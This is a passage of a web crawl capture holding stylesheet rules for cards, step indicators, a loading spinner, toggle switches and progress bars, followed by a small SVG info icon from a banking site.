}
.l78af0bb7 {
  z-index: 1;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
}
.l78af0bb7 .l6e169644 {
  color: #fff;
  background-color: #28467f;
}
.l78af0bb7 .l7bb78791 {
  color: rgba(255,255,255,0.7);
}
.l78af0bb7 .l7bb78791:hover {
  color: #fff;
}
.la027c803 .l6e169644 {
  color: #2c2c2c;
  background-color: transparent;
}
.la027c803 .ldd838778 {
  padding: 0 16px 16px 40px;
  font-size: 12px;
  line-height: 16px;
}
.la027c803 .ledd939fa {
  font-size: 16px;
  line-height: 24px;
  padding-left: 24px;
  margin-top: 8px;
}
.la027c803 .l7bb78791 {
  top: 16px;
  right: 16px;
  color: rgba(164,169,181,0.7);
  position: absolute;
}
.la027c803 .l7bb78791:hover {
  color: #a4a9b5;
}
.la027c803 .l7bb78791 span {
  position: relative;
  top: -2px;
}
.l6a3f9be9 {
  border: none;
}
.l6a3f9be9 .l6e169644 {
  padding: 8px 16px;
}
.l6a3f9be9 .ldd838778 {
  padding-left: 48px;
}
.l6a3f9be9:first-child {
  padding-top: 8px;
  border-radius: 0;
}
.l6a3f9be9:first-child .l7bb78791 {
  top: 16px;
}
.l6a3f9be9:last-child {
  border-bottom: none;
  border-radius: 0;
  padding-bottom: 8px;
}
.l6a3f9be9 .l7bb78791 {
  top: 8px;
}
.l6e169644 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  padding: 16px;
}
.ledd939fa {
  font-size: 18px;
  line-height: 28px;
  white-space: nowrap;
  font-weight: 900;
}
.ldd838778 {
  padding: 24px 24px 24px 48px;
}
.l7bb78791 {
  color: rgba(164,169,181,0.7);
}
.l7bb78791:hover {
  color: #a4a9b5;
}

.l5c607cd4 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -o-box-lines: single;
  -webkit-flex-flow: row nowrap;
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.ldb316677 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 24px;
  height: 24px;
  position: relative;
  display: block;
  border-radius: 50%;
}
.l095fb1bb {
  border: 4px solid #eaecef;
  background-color: #fff !important;
}
.l18f86b8d {
  border: 8px solid #fff;
  background-color: #039be5;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0,0,0,0.08), 0 1px 4px 0 rgba(0,0,0,0.08), 0 9px 18px 0 rgba(0,0,0,0.08);
  box-shadow: 0 6px 12px 0 rgba(0,0,0,0.08), 0 1px 4px 0 rgba(0,0,0,0.08), 0 9px 18px 0 rgba(0,0,0,0.08);
}
.l812b62db {
  background-color: #039be5;
}
.l812b62db::after {
  content: '';
  display: block;
  position: absolute;
  left: 9px;
  top: 4px;
  width: 4px;
  height: 11px;
  border-right: 2px solid #fff;
  border-bottom: 2px solid #fff;
  -webkit-transform: rotateZ(45deg);
  -moz-transform: rotateZ(45deg);
  -o-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.l4b748571 {
  position: relative;
  border-bottom: 40px solid transparent;
}
.l1bd9d741 {
  border-bottom: 0;
}
.l404ae0d2 {
  position: absolute;
  left: 12px;
  right: 12px;
  top: 0;
  bottom: 0;
  height: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.l69c15cbd {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  height: 4px;
  width: 100%;
  background-color: #eaecef;
}
.lc0930dfc {
  height: 100%;
  background-color: #039be5;
}
.l522a7a92 {
  height: 100%;
  background-image: -webkit-linear-gradient(left, #039be5, rgba(3,155,229,0.4) 100%);
  background-image: -moz-linear-gradient(left, #039be5, rgba(3,155,229,0.4) 100%);
  background-image: -o-linear-gradient(left, #039be5, rgba(3,155,229,0.4) 100%);
  background-image: -ms-linear-gradient(left, #039be5, rgba(3,155,229,0.4) 100%);
  background-image: linear-gradient(to right, #039be5, rgba(3,155,229,0.4) 100%);
}
.l8d014322 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: stretch;
  -moz-box-align: stretch;
  -o-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  align-items: stretch;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.lb5230bcc {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  position: relative;
}
.led5de74f {
  visibility: hidden;
}
.l4bfbdbf5 {
  position: absolute;
  left: 50%;
  -webkit-transform: translateY(12px);
  -moz-transform: translateY(12px);
  -o-transform: translateY(12px);
  -ms-transform: translateY(12px);
  transform: translateY(12px);
}
.lb5230bcc:first-child .l4bfbdbf5 {
  left: 0;
}
.lb5230bcc:last-child .l4bfbdbf5 {
  left: 100%;
}
.la154d9fa {
  color: rgba(44,44,44,0.3);
  font-size: 14px;
  line-height: 20px;
  white-space: nowrap;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.lb5230bcc:first-child .la154d9fa {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.lb5230bcc:last-child .la154d9fa {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.lf9f59abd {
  color: #2c2c2c;
}

.ldec467ec {
  position: relative;
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-box;
  display: inline-flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  background: transparent;
}
.ldec467ec svg {
  -webkit-animation: l8e2d0b05 0.85s linear infinite;
  -moz-animation: l8e2d0b05 0.85s linear infinite;
  -o-animation: l8e2d0b05 0.85s linear infinite;
  -ms-animation: l8e2d0b05 0.85s linear infinite;
  animation: l8e2d0b05 0.85s linear infinite;
}
@-moz-keyframes l8e2d0b05 {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes l8e2d0b05 {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes l8e2d0b05 {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes l8e2d0b05 {
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.l8c8bcdec {
  padding: 8px 16px;
  color: #2c2c2c;
  cursor: pointer;
}
.l1061b210 {
  color: #1baf5d;
}
.l8c8bcdec:hover,
.l9254af16 {
  background-color: #f4f4f4;
}
.l0df56254 {
  padding: 16px;
}
.l6e53891e {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
}
.l2d2ae44d {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
}
.l8decb75a {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.l3473a7f1 {
  overflow-y: scroll;
}
.l2c59774b {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.lc6104fcb {
  position: relative;
  border: none;
  cursor: pointer;
  display: inline-block;
  width: 40px;
  height: 24px;
  background-color: #d6d9e0;
  border-radius: 100px;
  -webkit-transition: background-color 0.2s;
  -moz-transition: background-color 0.2s;
  -o-transition: background-color 0.2s;
  -ms-transition: background-color 0.2s;
  transition: background-color 0.2s;
}
.lc6104fcb:hover:not(.l5a87a8cf):not(.l7ae75287) {
  background-color: #eaecef;
}
.lc6104fcb:focus {
  outline: none;
}
@media (max-width: 767px) {
  .lc6104fcb {
    width: 32px;
    height: 20px;
  }
}
/** bool mods */
.l5a87a8cf {
  background-color: #039be5;
}
.l5a87a8cf:hover:not(.l7ae75287) {
  background-color: #29b6f6;
}
.l5a87a8cf .lf954cf28 {
  -webkit-transform: translateX(16px);
  -moz-transform: translateX(16px);
  -o-transform: translateX(16px);
  -ms-transform: translateX(16px);
  transform: translateX(16px);
}
@media (max-width: 767px) {
  .l5a87a8cf .lf954cf28 {
    -webkit-transform: translateX(12px);
    -moz-transform: translateX(12px);
    -o-transform: translateX(12px);
    -ms-transform: translateX(12px);
    transform: translateX(12px);
  }
}
.l7ae75287 {
  cursor: not-allowed;
  background-color: rgba(44,44,44,0.1);
}
.l7ae75287 .lf954cf28 {
  background-color: rgba(44,44,44,0.1);
  -webkit-box-shadow: none;
  box-shadow: none;
}
/** Elements */
.lf954cf28 {
  position: absolute;
  top: 2px;
  left: 2px;
  display: inline-block;
  width: 20px;
  height: 20px;
  background-color: #fff;
  border-radius: 50%;
  -webkit-transition: -webkit-transform 0.25s;
  -moz-transition: -moz-transform 0.25s;
  -o-transition: -o-transform 0.25s;
  -ms-transition: -ms-transform 0.25s;
  transition: transform 0.25s;
  -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,0.32);
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.32);
}
@media (max-width: 767px) {
  .lf954cf28 {
    height: 16px;
    width: 16px;
  }
}
.l6e44394e {
  top: -15px;
  left: -9px;
  position: absolute;
  height: 50px;
  width: 50px;
}

.lc6eab0e4 {
  margin-bottom: 8px;
}
.l83073ff2 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: baseline;
  -moz-box-align: baseline;
  -o-box-align: baseline;
  -ms-flex-align: baseline;
  -webkit-align-items: baseline;
  align-items: baseline;
  margin-right: 16px;
}
.l5ac19309 {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 50%;
  margin-right: 4px;
}
.l3631dc9d {
  color: #2c2c2c;
}
.l47e6a4cd {
  width: 100%;
  border-radius: 4px;
  overflow: hidden;
  background: #eaecef;
  height: 8px;
}
.le2c048e6 {
  -webkit-transition: width 1s;
  -moz-transition: width 1s;
  -o-transition: width 1s;
  -ms-transition: width 1s;
  transition: width 1s;
  height: 8px;
}
.laf7eea16 {
  margin-bottom: 8px;
  color: #747474;
}
.l8c4ff86a .l3631dc9d {
  font-size: 12px;
  line-height: 16px;
}
.l8c4ff86a .laf7eea16 {
  font-size: 12px;
  line-height: 16px;
}
.l75a4ddaa .laf7eea16 {
  margin-bottom: 16px;
  font-size: 14px;
  line-height: 20px;
}
.l75a4ddaa .lc6eab0e4 {
  margin-bottom: 16px;
}
.l75a4ddaa .l5ac19309 {
  margin-right: 8px;
}
.l75a4ddaa .l3631dc9d {
  font-size: 14px;
  line-height: 20px;
}
.l75a4ddaa .l47e6a4cd {
  border-radius: 8px;
  height: 16px;
}
.l75a4ddaa .le2c048e6 {
  height: 16px;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/svg/detail.svg
body_size: 865
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Group 3727" width="11" height="11"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
    
<g class="currentLayer" style=""><title>Layer 1</title><g id="Group_3726" data-name="Group 3726" class="" fill-opacity="1" fill="#ffffff">
        <path id="Path_2874" data-name="Path 2874" d="M5.5,0A5.5,5.5,0,1,0,11,5.5,5.5,5.5,0,0,0,5.5,0Zm0,9.9A4.4,4.4,0,1,1,9.9,5.5,4.4,4.4,0,0,1,5.5,9.9Z" fill="#ffffff"/>
        <rect id="Rectangle_1355" data-name="Rectangle 1355" width="1.0490000247955322" height="1.0490000247955322" fill="#ffffff" y="7.186999797821045" x="4.97599983215332"/>
        <rect id="Rectangle_1356" data-name="Rectangle 1356" width="1.0490000247955322" height="3.1470000743865967" fill="#ffffff" y="2.805000066757202" x="4.97599983215332"/>
    </g></g></svg>